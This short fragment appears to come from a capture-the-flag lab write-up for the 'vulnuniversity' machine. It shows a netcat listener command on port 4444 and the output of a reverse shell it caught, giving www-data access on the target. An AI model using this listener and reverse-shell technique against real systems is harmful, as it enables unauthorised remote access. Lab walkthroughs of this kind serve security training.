 ❯ rlwrap nc -nvlp 4444
listening on [any] 4444 ...
connect to [10.9.30.115] from (UNKNOWN) [10.10.231.160] 45488
Linux vulnuniversity 4.4.0-142-generic #168-Ubuntu SMP Wed Jan 16 21:00:45 UTC 2019 x86_64 x86_64 x86_64 GNU/Linu
 00:55:43 up 37 min,  0 users,  load average: 0.00, 0.00, 0.01
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$